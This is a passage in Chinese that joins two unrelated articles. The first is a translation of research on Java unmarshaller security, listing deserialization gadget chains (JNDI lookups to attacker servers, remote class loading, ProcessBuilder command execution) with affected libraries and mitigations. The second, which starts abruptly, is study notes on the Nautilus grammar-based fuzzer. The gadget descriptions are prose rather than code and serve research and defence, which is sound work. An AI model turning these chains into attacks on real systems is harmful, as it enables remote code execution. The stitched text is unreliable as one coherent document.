* ServiceLoader (4.3)
* BeanComp (4.17)
* ROME (4.18)
* JNDIConfig (4.7)
* SpringBFAdv (4.12)
* SpringCompAdv (4.11)
* 附加风险
XStream 提供了 JavaBeanConverter 选项,基于 bean setter 机制的exp变得可用。
* 修复、缓解措施
XStream 通过 TypePermission 提供了类型过滤,可以来实现白名单。
## 4 Gadgets/Payloads
出于测试目的,所有描述的 gadget payloads 生成器都一次发布于
<https://github.com/mbechler/marshalsec/>
### 4.1 Common
有两种方法可以最终实现 Java 中任意代码的执行。除了通过 Runtime->exec() 执行系统命令,还有
java.lang.ProcessBuilder 和脚本运行时环境,这通常涉及到攻击者提供的字节码定义一个类,并初始化。在这方案中将会构造一个
java.net.URLClassLoader 关联到攻击者提供的代码库 从中初始化 class
。要触发这类机制,通常需要执行任意方法调用的能力,因此,通常需要中介来执行由某些交互触发的调用。
#### 4.1.1 XalanTemplatesImpl
这个类第一次使用是在2013年,由 Adam Gowdiak 用于沙箱逃逸和在调用某些方法时提供通过 Java 字节码来直接定义和初始化类的能力。
Oracle/OpenJDK 是一个修改过的 Xalan 副本,所以这有两种选择
com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl(没有附加类路径限制、都可用)
和上游实现的 org.apache.xalan.xsltc.trax.TemplatesImpl( 需要将其添加入路径)。
两者之间有一些细微但重要的区别。Java 8u45 版本之后,取消了在访问实现代码执行之前对临时变量
_tfactoryfield的引用。这意味着为了恢复一个对我们有用的对象,我们要么需要能够设置临时字段来调用任意构造函数,要么需要调用一个
unmarshaller 的 readobject()。原始的 Xalan 实现没有这个限制。
其他必需字段的setter 是 private/protected ,因此只能用于哪些支持调用 non-public setters的
unmarshallers 。
为了触发类初始化、代码执行,大多数情况下 newTransformer() 都要被用到。但是它可以通过 public
getOutputProperties() 或 private getTransletInstance() 来触发。
#### 4.1.2 Code execution via JNDI references
JNDI 提供多种访问目录复杂存储对象的机制。至少有两种机制, RMI 和 LDAP 允许 原生 Java 对象通过目录服务被访问,他们使用 Java
Serialization 存储、传输。两种机制都允许从代码库中加载 class
。然而,由于显而易见的安全因素,这些机制在相当长的一段时间内默认没有被启用。
但是JNDI也有一个引用机制,允许将 JNDI 存储的对象指示到其他目录位置加载。 这些引用也可以指定一个
javax.naming.spi.ObjectFactory 来实例化、检索他们。允许指定一个代码库来装载 factory
class,不管是什么原因,这里并没有对它进行任何限制。利用这种机制,在RMI LDAP 中发布攻击exp 。 Java 8u121
添加了对代码库的限制,但是仅仅是 RMI。
使用攻击者提供的参数调用 javax.naming.InitialContext->lookup() ,这样就会连接到攻击者控制的服务器。
该服务器可以返回一个指定 object factory 的引用,一个攻击者控制的url(代码库)。
默认的 JNDI 实现会直接利用提供的代码库构造一个 URLClassLoader,通过它加载指定的class 进而执行了攻击者的恶意代码。(有关代码在
javax.naming.spi.NamingManager->getObjectInstance())
应该注意到,有些可能会重写 object factory
的行为(javax.naming.spi.NamingManager->setObjectFactoryBuilder()),至少
Wildfly/JBoss 的实现就限制了通过远程代码库加载 object factories。但是,仍然可以使用这个向量触发攻击者数据的java反序列化。
如果 javax.naming.Context 实例被攻击者控制且 javax.naming.spi.ContinuationContext
可以被恢复,网络链接可以配置,通过 getTargetContext() ,ContinuationContext
方法将触发对一个提供引用的解除。(com.sun.jndi.toolkit.dir.LazySearchEnumerationImpl
这会包含一些详细信息)
### 4.2 com.sun.rowset.JdbcRowSetImpl
来自Oracle/OpenJDK标准库。 实现了 java.io.Serializable , 有一个默认构造函数,使用的属性也有 getters
函数。代码执行需要两个顺序正确的 setter 调用。
1. 设置 JNDI URI 的 'dataSourceName'属性
2. 设置 'autoCommit' 属性
3. 结果会调用 connect()
4. 调用 InitialContext->lookup() 来提供 JNDI URI
5. **适用于**
SnakeYAML (3.1.1), jYAML (3.1.2), Red5 (3.1.5), Jackson (3.1.6)
更新 : fastjson <= 1.2.24
### 4.3 java.util.ServiceLoader$LazyIterator
来自Oracle/OpenJDK标准库。未实现 java.io.Serializable,没有默认构造函数,没有 bean setters 。
需要支持内部类实例(替代方案 sun.misc.Service$LazyIterator 不需要),以及恢复 URLClassLoader 的能力。
1. 创建一个带有 URLClassLoader 实例的 LazyIterator
2. 调用 Iterator->next() 加载远程服务,从远程实例化指定的 class
根据不同情况,可能有不同的机会调用 Iterator->next() :
1. 使用 java.util.ServiceLoader 调整 Iterator 到 Iterable, 寻找一个可以通过 Iterable 中一个可达调用触发 iteration 的class( 标准库中似乎没有这种class 存在 ,但确实存在 比如 hudson.util.RunList )
2. 创建一个 mock proxy 返回某些集合类型的迭代器。触发这些的情况十分普遍。直至 Java 8u71, 标准库 AnnotationInvocationHandler 都能被用于构建提到的 mock proxy , 例如 Google Guice ( anonymous class)或者 Hibernate Validator(org.hibernate.validator.util.annotationfactory.AnnotationProxy)
如果 unmarshaller 能恢复所有组件,那么甚至仅仅一个标准库就能组成利用链完成利用,不需要使用任何 proxy。
1. hashCode() jdk.nashorn.internal.objects.NativeString 触发 NativeString->getStringValue()
2. getStringValue() 调用 java.lang.CharSequence->toString()
3. com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data 的 toString() 调用 Base64Data->get()
4. Base64Data->get() 触发一个 read() , 来自 javax.activation.DataSource 提供的 java.io.InputStream。 com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource 提供了一个预先存在的实现。
5. javax.crypto.CipherInputStream 的 read() 调用 javax.crypto.Cipher->update()
6. javax.crypto.Cipher->update() 导致 chooseFirstProvider() ,从而触发一个提供的任意 Iterator/
7. **适用于**
Kryo(3.22) XStream(3.25)
### 4.4 com.sun.jndi.rmi.registry.BindingEnumeration
来自Oracle/OpenJDK标准库。未实现 java.io.Serializable,没有默认构造函数,没有 bean setters 。x需要触发
JNDI/RMI lookups, 因此从 Java 8u121 之后就无法实现直接 code execution 了。
1. 和4.3 描述的一样 使用一个 iterator 触发器
2. ServiceLoader.LazyIterator 的 hasNext() 和 next() 触发 Enumeration->next()
3. 调用 BindingEnumeration->next() 触发一个 'names' 中第一个name 的 JNDI/RMI lookup( 参阅 4.1.2)
4. **适用于**
Kryo(3.22) XStream(3.25)
### 4.5 com.sun.jndi.toolkit.dir.LazySearchEnumerationImpl
来自Oracle/OpenJDK标准库。未实现 java.io.Serializable,没有默认构造函数,没有 bean setters 。与
BindingEnumeration 十分相似, 但是不允许使用一个任意的 DirContext(java 接口
javax.naming.directory DirContext)。
1. 和4.3 描述的一样 使用一个 iterator 触发器
2. ServiceLoader.LazyIterator 的 hasNext() 和 next() 触发 Enumeration->next()
3. LazySearchEnumerationImpl->next() 调用 findNextMatch()
4. findNextMatch() 从嵌套的 “candidates” 枚举中获取下一个 Binding。 binding 的值 用作一个 getAttributes() 调用的 DirContext
5. ContinuationDirContext->getAttributes() 调用 ContinuationDirContext->getTargetContext(), 反过来使用 ContinuationContext 里 javax.naming.CannotProceedException 提供的 Reference 对象调用javax.naming.spi.NamingManager-> getContext()。最终从 Reference 指定的远处库中加载一个class。
6. **适用于**
Kryo(3.22) json-io(3.2.4) XStream(3.25)
### 4.6 javax.imageio.ImageIO$ContainsFilter
来自Oracle/OpenJDK标准库。未实现 java.io.Serializable,没有默认构造函数,没有 bean setters 。需要恢复一个
java.lang.reflect.Method 实例。
1. 和4.3 描述的一样 使用一个 iterator 触发器
2. javax.imageio.spi.FilterIterator->next() 调用 FilterIterator$Filter->filter()
3. javax.imageio.ImageIO$ContainsFilter->filter() 会调用 FilterIterator 支持的 Iterator 所提供对象上的一个方法。
4. **适用于**
Kryo(3.22) XStream(3.25)
### 4.7 Commons ConfigurationJNDIConfiguration
需要在路径上配置 commons-configuration 。 未实现 java.io.Serializable,有些没有默认构造器, 没有 bean
stters。 需要恢复 set 或 map 上的额外字段,或者能够使用攻击者的数据调用任意构造函数。
1. 几乎 Configuration(Map|Set) 上的所有方法调用 报告 hashCode() 结果都会调用 Configuration->getKeys()。
2. JNDIConfiguration->getKeys() 通过 getBaseContext() 会引发一个 JNDI lookup 到攻击者提供的 URI。
3. **适用于**
SnakeYAML(3.1.1) XStream(3.25)
### 4.8 C3P0 JndiRefForwardingDataSource
需要路径上配置 c3p0。 是 private 包, java.io.Serializable , 有默认构造器,用到的属性也有 getters 。
代码执行需要两个 setter 的正确顺序调用。
1. 设置 JNDI URI 的 'jndiName' (参阅 4.12)
2. 将 'loginTimeout' 设置为任何触发 inner() 的值
3. inner() 触发 dereference() 导致引发一个 JNDI lookup 到攻击者提供的 URI
4. **适用于**
SnakeYAML(3.1.1) jYAML (3.1.2), Jackson (3.1.6)
### 4.9 C3P0WrapperConnectionPoolDataSource
需要路径上配置 c3p0。 java.io.Serializable , 有默认构造器(需要被调用),用到的属性也有 getters 。 代码执行只需要一个
setter 的调用。
1. 设置 'userOverridesAsString' 属性来触发在构造函数上注册 PropertyChangeEvent listener
2. listener 利用属性值调用 C3P0ImplUtils->parseUserOverridesAsString() 。 一部分值会进行16进制解码 (剔除前22个字符和最后一个) 以及 java 反序列化(当然这里可以使用 java deserialization 的 gadget )
3. 如果 deserialized 的对象实现了这个接口, com.mchange.v2.ser.IndirectlySerialized->getObject() 就会被调用。
4. com.mchange.v2.naming.ReferenceIndirector$ReferenceSerialized 就是这样一个实现,它会实例从远程实例化一个类作为 JNDI ObjectFactory。
5. **适用于**
SnakeYAML (3.1.1), jYAML (3.1.2), YamlBeans (3.1.3), Jackson (3.1.6),BlazeDS
(3.1.4), Red5 (3.1.5), Castor (3.1.7)
### 4.10 Spring BeansPropertyPathFactoryBean
需要在路径中存在 spring-beans 和 spring-context。两个类型都有默认构造函数。 SimpleJndiBeanFactory 未实现
java.io.Serializable , 属性也没有各自的 getter 方法。 Spring AOP 提供了至少两种类型可以替代
PropertyPathFactoryBean 。
1. 设置 PropertyPathFactoryBean 的 targetBeanName 'targetBeanName' 属性未 JNDI URI ,'propertyPath' 设为非空。
2. 设置 'beanFactory' 属性未 SimpleJndiBeanFactory 的一个对象, 并将其 'shareableResources' 属性设置为一个包含 JNDI URI 的 array 。
3. setBeanFactory() 会检查目标 bean 是单例模式(因为我们将其设置为可共享资源),并使用 bean name 调用beanfactory->getBean()
4. 会调用 JndiTemplate->lookup() 最终触发 InitialContext->lookup()
5. **适用于**
SnakeYAML (3.1.1), BlazeDS (3.1.4), Jackson (3.1.6)
### 4.11 Spring AOPPartiallyComparableAdvisorHolder
需要路径中存在 spring-aop 和 aspectj。不需要构造函数调用,也不需要恢复非 java.io.serializable 的能力。
1. 在 PartiallyComparableAdvisorHolder 上触发 toString()
2. 在 PartiallyComparableAdvisorHolder->toString() 里 (Advisor & Ordered)->getOrder()
3. AspectJPointcutAdvisor->getOrder() 调用 AbstractAspectJAdvice->getOrder()
4. AspectInstanceFactory->getOrder()
5. BeanFactoryAspectInstanceFactory->getOrder() 最终调用 BeanFactory->getType()
6. SimpleJndiBeanFactory->getType() 触发 JNDI lookup
获取 tostring() 调用并不像使用Java deserialization 那样简单 ,但是也是可能的。
com.sun.org.apache.xpath.internal.objects.XObject 会在equals() 方法中调用 toString()。
标准库 collections 检查相等时,仅仅判断对象的 hash 值是否匹配。 但是 XObject 的 hash 值可以通过正确的选择她的
string 值进而被设置为一个任意值 ,PartiallyComparableAdvisorHolder 没有 hashCode()
的实现,它的表现就无法预测。 HotSwappableTargetSource 修复了这个问题: 它有一个修复了的 hash code ,提供
HotSwappableTargetSource 给其 equals() 方法 将会检查他们的 'target' (是 object 类型)字段的值是否相等
* **适用于**
Kryo (3.2.2)†, Hessian/Burlap (3.2.3), XStream (3.2.5)
### 4.12 Spring AOPAbstractBeanFactoryPointcutAdvisor
路径中需要存在 spring-aop。 需要默认构造函数调用或恢复临时字段的能力,以及恢复非 java.io.serializable 的能力。
1. AbstractPointcutAdvisor->equals() 调用 AbstractBeanFactoryPointcutAdvisor->getAdvice()
2. AbstractBeanFactoryPointcutAdvisor->getAdvice() 调用 BeanFactory->getBean()
3. SimpleJndiBeanFactory->getBean() 触发 the JNDI lookup.
4. **适用于**
SnakeYAML (3.1.1), Jackson (3.1.6), Castor (3.1.7), Kryo
(3.2.2),Hessian/Burlap (3.2.3), json-io (3.2.4), XStream (3.2.5)
### 4.13 SpringDefaultListableBeanFactory
假设这个机制可以被恢复 ,SimpleJndiBeanFactory(4.1,4.11,4.12 中用到) 也能被
DefaultListableBeanFactory 替代。 需要有恢复 non-java.io.Serializable
对象、恢复临时字段、或调用构造函数能力,不能通过调用 readObject() 或 setter 方法实现。 Alvaro Muñoz 之前描述过它在
Java Serialization
中的使用。[CVE-2011-2894](http://www.pwntester.com/blog/2013/12/16/cve-2011-2894-deserialization-spring-rce/)
然而 ,他的方向需要用到 proxy 。 Spring 对象构造函数可以通过 上面 描述的 SpringBFAdv (4.12) 或
SpringPropFac (4.10) 链来触发。
### 4.14 Apache XBean
依赖 xbean-naming 。 不需要构造函数调用。 所有涉及的class 均 java.io.Serializable
1. 使用 SpringCompAdv (4.11)中描述的 org.apache.xbean.naming.context.ContextUtil$ReadOnlyBinding 触发 toString()。 实例没有一个稳定的hashCode(),所有还需要额外的操作。
2. javax.naming.Binding->toString() 调用 getObject().
3. ReadOnlyBinding->getObject() 利用提供的 javax.naming.Reference 调用 ContextUtil->resolve()
4. ContextUtil->resolve() 调用 javax.naming.spi.NamingManager->getObjectInstance() ( bypass 了 最近新增的代码库关于 JNDI References 的限制)
5. **适用于**
SnakeYAML (3.1.1), Java Serialization (3.2.1), Kryo (3.2.2)†, Hessian/Burlap
(3.2.3),json-io (3.2.4), XStream (3.2.5)
### 4.15 Caucho Resin
依赖 Resin 。不需要调用构造函数。javax.naming.spi.ContinuationContext 未实现
java.io.Serializable.
1. 使用 SpringCompAdv (4.11) 中描述的 com.caucho.naming.QName 触发 toString()。 它有一个稳定的 hashCode() 实现。
2. QName->toString() 调用 javax.naming.Context->composeName()
3. ContinuationContext->composeName() 调用 getTargetContext(),进而利用攻击者提供的UI对象调用 NamingManager->getContext(), 最终到达 NamingManager->getObjectInstance()
4. **适用于**
Kryo (3.2.2)†, Hessian/Burlap (3.2.3), json-io (3.2.4), XStream (3.2.5)
### 4.16 javax.script.ScriptEngineManager
来自 Oracle/OpenJDK 标准库。 需要使用提供的数据调用任意构造函数的能力。 涉及的类型没有实现 java.io.Serializable。
1. 构建一个 java.net.URL 指向一个远程 class path
2. 使用该 URL 构建一个 java.net.URLClassLoader
3. 使用该 ClassLoader 构建 javax.script.ScriptEngineManager
4. javax.script.ScriptEngineManager 构造函数 会调用 ServiceLoader 机制 , 最终实例化一个任意实现了该接口的远程 class
5. **适用于**
SnakeYAML (3.1.1)
### 4.17 Commons BeanutilsBeanComparator
知名的 Java deserialization gadget ,由 Chris Frohoff 第一次发布。 实现了
java.io.Serializable, 有public 默认构造函数,需要的属性也有 public getter/setter 。如果提供了一个排序过的
collection/map ,就需要调用一个自定义的 java.util.Comparator。
1. 根据要调用的 getter, 用 Comparator 构造一个包含属性集的 collection/map 。
2. 插入两个目标对象实例, 进而调用 Comparator
3. BeanComparator 会调用两个对象的 属性getter 方法
也能用于通过 'databaseMetaData' 触发 TemplatesImpl (4.1.1) or JdbcRowset (4.2)
* **适用于**
Java Serialization (3.2.1), Kryo (3.2.2), XStream (3.2.5)
### 4.18 ROMEEqualsBean/ToStringBean
作为一个 Java deserialization gadge 被公开。 所有涉及类型都实现了 java.io.Serializable
。没有默认构造函数和 setters。 因此 exp 需要一个运行任意构造函数调用、或、完全不调用构造函数的 marshaller 。需要可以
marshal java.lang.Class 。
1. 创建一个 EqualsBean,将 obj 设置为 ToStringBean 实例。 ToStringBean 的 'obj' 设置为目标对象, 它的 'beanClass'属性就是对象的 class (或者包含应该调用的 getter 方法的 superclass/interface ,这可能是有帮助的,因为来自 getter 的异常将停止执行)
2. 插入结果返回的对象进入 collection ,调用 hashCode()
3. EqualsBean->hashCode() 触发 'obj' 属性的 toString()
4. ToStringBean->toString() 调用所有 'beanClass' 的 getter 方法
也能通过 'databaseMetaData' 属性触发 TemplatesImpl (4.1.1) 或者 JdbcRowset (4.2)
* **适用于**
Java Serialization (3.2.1), Kryo (3.2.2)†, Hessian/Burlap (3.2.3), json-io
(3.2.4),XStream (3.2.5)
### 4.19 GroovyExpando/MethodClosure
这个已经被用于对 XStream(3.2.5) 的[攻击](https://www.contrastsecurity.com/security-influencers/serialization-must-die-act-2-xstream,)。 类型都没有实现
java.io.Serializable 。 攻击者也不需要控制 setters。 MethodClosure 没有默认构造函, 有一个
readResolve() 和 readObject() 方法会抛出异常 (必须不被调用)
(readResolve()在版本2.4.4中引入,从版本2.4.8开始,还实现了readObject(),它将执行相同的操作 )
1. 创建一个 MethodClosure , 设置 'delegate' 和 'owner' 属性为一个 java.lang.ProcessBuilder 实例, 使用 命令和参数启动, 设置 'method' 到 'start'。
2. 创建一个 Expando 实例 , 添加 MethodClosure 到 'expandoProperties' 作为 'hashCode' key(也能触发 'toString' 和 'equals')
3. 插入一个 collection 调用 hashCode()。 Expando 调用 MethodClosure 执行 hashCode() ,最近调用 ProcessBuilder->start() 执行命令。
4. **适用于**
Kryo (3.2.2)†, json-io (3.2.4)
### 4.20 sun.rmi.server.UnicastRef(2)
来自 Oracle/OpenJDK 标准库。作为一个 Java Serialization 过滤的 bypass gadget被公开。需要支持
java.io.Externalizable。java.io.Externalizable->readExternal() 会通过
LiveRef->read() 注册一个 RMI Distributed Garbage Collection (DGC) 对象引用 。 为了执行 DGC
, 对象的用户必须通知托管改对象的 endpoint 有关其使用的信息。通过打开到该 endpoint 的JRMP 连接来对调用DGC 服务的
dirty()。远程地址是攻击者控制的,这就意味着我们正在攻击者控制的 JRMP 服务器上执行调用。JRMP 是基于 Java Serialization
,精心设计的异常返回值将被主机 unmarshalling 。这就给攻击者几个进一步执行代码,通常这里没有其他地方设置的过滤器。
* **适用于**
BlazeDS (3.1.4), json-io (3.2.4)
### 4.21 java.rmi.server.UnicastRemoteObject
来自 Oracle/OpenJDK 标准库。作为一个 Java Serialization 过滤的 bypass gadget
被公开。成功攻击需要攻击者可以调用 protected 默认构造函数,或 readObject()。
这将通过 RMI 导出读取/实例化的对象。 沿着这么走下去,显然会有一个特殊的 endpoint 存在, 创建一个 listener 绑定至
0.0.0.0。如果 protected 默认构造函数被调用了, 会bind 一个随机端口,否则攻击者会提供一个端口。 如果那个 listener
可以被攻击者访问 , 这就可能通过 JRMP 造成攻击 Java deserialization。
这里有几个限制。 为了攻击 JRMP 服务,我们需要对对象进行调用。我们需要的对象 ID 是随机的(如果没有配置)。这里有三个出名的对象 ID -DGC(2) ,RMI Activator(1) ,RMI Registry(0). 只有 DGC 是一直可以调用的, 当程序用了 RMI/JMX 才可用
RMI Registry , Activator 相当罕见。根据目标应用程序的类加载器体系结构,因为对象使用 APPClassLoader
,可能无法产生利用。
导出的对象将会使用 thread’s context class loader ,可以在对象被创建时激活。对于web应用程序,这通常是一个有趣的例子。
如果攻击者可以泄露对象的 identifier , 访问该对象和它的 class loader ,那么就可能被进一步攻击。[示例 Jenkins
CVE-2016-0788](https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/exploit/JenkinsListener.java)
* **适用于**
Jackson (3.1.6), json-io (3.2.4)
## 5 进一步交流
到现在为止,我们仅仅关注于发生在 unmarshalling 过程中的事,这发生在控制流返回到用户应用之前。但是如果你以后不打算使用这些数据,为什么还要
unmarshal 。假设需要 unmarshalled 的对象 通过了可能的类型检查,在这些过滤之后还有开发 exp
的空间。一个明显的例子是,如果应用程序直接调用某个方法,由于攻击者提供的对象的(意外的)状态产生不想要的副作用。注入 proxy
的能力几乎可以打破任何对对象行为的预期。有一下更一般的场景甚至不需要程序与 "bad" 类型交互。
### 5.1 Marshalling Getter Calls
基于属性的 marshallers 会调用所有对象包含的属性 getters。因此,如果预先 unmarshalled
对象(不一定要使用相同的机制)最终到达一个 marshalling 机制,将对攻击者控制的对象调用一系列全新的方法。
如果可以区分不同类型进行恢复,它们将在 marshalling 时触发一些不希望的影响。例如:
* Xalan 的 TemplatesImpl 执行 getOutputProperties() 提供的字节码
* com.sun.rowset.JdbcRowSetImpl 会在 getDatabaseMetaData() 时触发一个 JNDI lookup
* org.apache.xalan.lib.sql.JNDIConnectionPool 会在 getConnection() 触发 JDNI lookup
* java.security.SignedObject: 将触发对 getObject() 上提供的数据的 Java deserialization
### 5.2 Java “re”serialization
大部分 servlet containers 在一个 servlet session 中存储对象图时 , 如果 session 被置换出去就会触发
serialization ,当被 置换回来时会触发 deserialization 。 这里有各种各样的 primitives 可以通过使用Java
Serialization 克隆对象图。这也可以实现其他方法不可实现的攻击向量。一个例子是 spring-tx 的
JtaTransactionManager。这个class 可以使用所有描述过的机制十分漂亮的创建。 但是几乎没有一个会触发开发 exp
所需的初始化代码,因为这是在
afterPropertiesSet()或readObject()中完成的。但是如果攻击者精心制作的对象被存储在一个session 中 或者 通过
serialization 进行克隆,就会触发这段代码。
## 6 总结
好消息是这些机制或多或少会传递 java type 信息 -- 暴露实现细节,因此不适合作为 public APIs ,并且很少被用于这些。 有些描述的
marshallers 相当模糊,有些甚至已经被废弃,但是几乎所有的这些 marshallers 都能在大型项目中找到被用于开发 exp
,许多情况下会造成严重的漏洞。
这个问题仅限于 Java 吗? 显然并不是(例如 c# 中 Json.NET 多态的 TypeNameHandling,使用文档中就有一个 warning
不要随意使用它,通常并没有人注意到)。 Java 的 flat class path 架构和大量的通用 class paths 包括但不限于标准库,为
exp开发提供了大量可用代码(模块化技术,如 OSGI、JBoss/Wildfly 模块和 Java 9
模块,确实通过显式限制可访问类型,大大降低了实例可被利用的可能性,但这并不是万能的。)。标准库中提供的 企业级特性 (JNDI)
提供了远程代码执行的能力,通过看似无害的 API 完成剩下的工作。这里许多提出的 gadgets 依赖于 JNDI 实现 RCE 。JNDI/RMI
已经默认不允许远程代码库,而且作者认为 JNDI/LDAP 很快也会如此。然而,这不会修复现实的问题,首先这段代码是可达的并且允许升级到 java
Serialization (3.2.1) ,可能比原先的机制更易被攻击。
在比较这些不同的机制时,很明显,尽管基于字段和基于属性的 marshallers 二者 gadgets
并没有多少重叠,但是它们都可以被利用,而且它们的脆弱程度主要取决于可供利用的类型的数量。这些限制有些可能来自技术要求,例如可见约束和构造函数的要求(参见
Kryo 3.2.2),使用运行时 类型信息 和 某些情况下的目标对象 intent 声明。除了 Hessian/Burlap (3.2.3)
中的错误实现外, Java Serialization (3.2.1) 似乎是唯一一种通过 java.io.Serializable 实现了 intent
检查的机制。
虽然运行声明一个类型是否可以 marshalling 是一个好主意,而且像这里描述的机制表现的那样,取消现在会变得更糟。我们已经看到了 Java
Serialization (3.2.1) 出现了严重的错误。这个错误有各种原因,其中一个是 java.io.Serializable
有两个相互冲突的需求。 使用钝化,例如 在web 会话中存储一些对象,希望尽可能实现透明恢复,而在数据传输过程中的使用应尽量减少副作用。另一个问题出现在
intent 是通过一个接口 声明的
,因此是可遗传的,将强制适用于所有子类型。最终判断是否安全的责任落到了那些可能看不到全貌的人头上,一个代码库中看似安全的东西可能突然间在另一个代码库由于负载作用变得可被攻击。创造一个安全行为规则库并没有听起来那么简单。
除非在确实需要使用具有不希望的行为的类的情况下,从root type 开始对 fields/properties/collections
进行完全的类型检查是一个十分有效的缓解措施,但是大多数情况下需要软件架构上的调整,并且不能完全的实现多态性。将其与多态类型的注册向结合,例如 GSON 或的
Jackson 利用 Id.NAME 机制所做的,似乎做到了安全与便利直接的平衡。
人们都爱找替罪羊。hashCode()/equals() 或属性访问器的实现是否应该调用任何可能造成副作用的代码?(在判断时,作者建议你先看看
ServiceLoader (4.3) 中描述的 iterator 触发器 )。 尽管一般而言这可能是一个 bad style
,它也可能是在其他时候获得正确行为所必须的。是否 unmarshaller 需要假定所有类型都遵循某些隐形约定?
也许并不是,但是如果没有任何约定那么他们什么都做不了。 **开发人员应该更关注他们所使用的技术的安全性,包括阅读文档中的警告,而不是便利性吗?当然!**
对于 Java Serialization (3.2.1) ,我们已经看见一下代码库, commons-collections 和 groovy
宣称"修复"了代码中的gadgets。
但是在作者的观点这是一个坏选项,遗留了许多可被利用的示例,因为根本问题并没有被解决。在许多情况下,甚至不可能实现本文某些描述机制的缓解,因为类型无法防止自己的
unmarshalling。
unmarshalling 到对象一定是一种形式的代码执行。一旦你允许攻击者调用甚至你自己也不知道会运行什么的代码,那么它很可能会走向你不愿意看到的地方。
不管 unmarshalling 如何与对象交互,有多么 "powerful" ,如果他允许 unmarshalling
至那些没有被明确指定目标的对象类型,那么它有极大可能被利用。
唯一正确的修复方法是限制类型的可用性--可能表现为白名单,使用从根类型开始的 runtime 类型信息,或者其他的指标。他们必须保证在
unmarshalled
时不产生任何副作用。最好的情况下,这些是不包含任何逻辑的数据对象。现实中,实际使用的类型的限制似乎并不够好,通常你不关心的成吨的代码会让你被攻破。 | 社区文章 |
# Fishing for Deep Bugs with Grammars学习笔记
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
> 论文主要内容包括:1.介绍和评估了NAUTILUS;2.阐述了几个基于文法的变异,输入精简和生成策略;3.报告了几个广泛使用软件里的bug
## Nautilus介绍
在学习fuzzing binary的时候,当我们遇到需要构造结构化的输入的是通过`libprotobuf-mutator+protobuf`来实现自定义输入数据的结构以及修改相应变异策略。但当我们所要fuzz的程序对我们的输入不仅有结构上的限制而且要求符合相应的语法和语义规则时,显然之前的方法只能保证变异出的输入符合相应的结构却很难确保语法和语义的正确性,这时就要使用基于文法的fuzz来解决。
在论文发表之前,存在的`grammar-based
fuzz`都是没有使用代码覆盖率的作为引导的,而这篇论文的核心`Nautilus`则是第一款将代码覆盖引导和基于文法规则结合起来的能够有效的fuzz复杂输入结构的模糊器fuzzer。
## CFG
`Nautilus`能产生符合语法的高度结构化输入主要因为他使用了上下文无关文法(CFG)。
CFG是编译原理里面一个重要概念,几乎所有程序设计语言都是通过CFG来定义的。论文提供了一个CFG的参考:
N: {PROG, STMNT, EXPR, VAR, NUMBER}
T : { a , 1 , 2 , = , r e t u r n 1}
R: {
PROG → STMT (1)
PROG → STMT ; PROG (2)
STMT → return 1 (3)
STMT → VAR = EXPR (4)
VAR → a (5)
EXPR → NUMBER (6)
EXPR → EXPR + EXPR (7)
NUMBER → 1 (8)
NUMBER → 2 (9)
一个可能的推导`PROG→ STMT→ VAR = EXPR→ a = EXPR→ a = NUMBER→ a =
1.`最终生成的字符串是`a=1`。该推导过程也可以使用生成语法树来表示,NAUTILUS主要操作生成语法树,并且将它作为进行结构化变异的内部表示。同时为了处理一些语言不是CFG的,NAUTILUS也允许使用额外的脚本来转换输入以扩展CFGs
## Nautilus设计架构
为了明确设计的目标,作者提出了Nautilus所要解决的一些挑战:
1.生成语法和语义上有效的输入
2.不依赖语料库(作者认为对于程序新添加的或者隐蔽的部分常用的seed是难以执行到的)
3.对target有高覆盖率
4.好的表现力
将这些挑战考虑在内,Nautilus的总体架构如下:
step1. 使用插桩编译目标源文件以得到执行时的代码覆盖反馈。
step2. fuzzer进程启动,解析用户提供的文法,之后从 scratch(?)产生1000个初始随机输入。
step3. 将输入传递给调度器。
step4. 之后NAUTILUS通过执行插桩编译后的文件测试新生成的输入是否触发任何新的覆盖。
step5. 如果种子触发了新的覆盖,NAUTILUS使用语法将其最小化并加入队列中。
step6&7\. 同时如果新触发的代码块仍可以继续探索,调度器会对现存种子进行变异或生成一些新的种子。
step8. 对存放在队列里的种子,进行基于语法的变异并添加回队列。
step9. 队列里的种子用于随后的测试分析。
## 生成、精简、变异细节
### 基于CFG的种子生成
作者提到如果对于一个非终结符对应很多的规则选择,生成算法将选择不同的语法规则以使覆盖范围最大化。并提供了两种生成算法:naive generation
and uniform generation
#### 朴素生成
对一个有多种语法规则的非终结符,朴素生成会随机选择合适的语法规则。
例如上面的文法中,`STMT`对应两个语法规则(3)和(4),这是就产生了一个问题:如果选择了(4)非终结符会继续按照朴素生成的算法继续进行,以生成不同的结果;而如果选择了(3),retrun
1是终结符,派生就会停止。由于随机选择,因此(3)(4)概率均为50%,这样就对导致生成一半的重复结果。对此,作者在这种生成方式中增加了过滤器去检测近期是否有重复的输入生成。
#### 均匀生成
相对与朴素生成算法遍历所有的可能,均匀算法将选择被建议的规则,避免掉入像`STMT → return 1`这种“偏斜”的分支中。
均匀算法基于该语法规则所能生成的子树数量进行选择。例如对于非终结符STMT,rule(3)能生成3种子树,rule(4)只能生成一颗子树,因此rule(3)被选择的次数将是rule(4)的三倍。
### 种子精简
在产生输入并执行之后,
NAUTILUS将尝试对触发了覆盖率的种子进行精简,但前提是精简后的种子对代码的覆盖率应与精简前一致或更好。精简后的种子有利于减少执行测试的时间以及缩小之后潜在的变异集合。论文提供了两种精简策略:子树最小策略和递归最小策略。
#### 子树最小策略
正如其名称,该策略将经可能的在保证覆盖率的前提下选择最小的子树。对每一个非终结符,选择最小的子树并有序的替换每一个节点的子树为可能的最小子树并且检查变化后的规则所产生的种子是否仍能触发之前的代码块,如果可以,则替换之前的种子,否则将被丢弃。
#### 递归最小策略
该策略应用在子树最小策略之后,其目的通过识别存在的递归并替换为仅一次来减少有递归的节点的递归次数。
### 变异策略
在种子精简后,NAUTILUS使用多种方式去生成新的测试用例,除非特别规定,我们将统一采用下面所有的变异策略。
#### 随机变异
随机选择一个树的节点并且用随机产生的以相同非终结符为根节点的子树替换,其大小是随机选择的并且最大的子树size作为一个配置参数。
#### 规则变异
使用所有可能的规则所生成的子树去顺序替换每一个节点。
#### 随机递归变异
随机选择生成树中的递归节点并重复2^n次(0<=n<=15)。这种变异所产生的树具有更高程度的嵌套。
#### 拼接变异
将两个能发现不同路径的输入进行混合。具体做法为随机的选择一个内部节点作为将要被替换的子树的根节点,之后从队列里随机选择一个根节点是相同非终结符的子树去替换它。
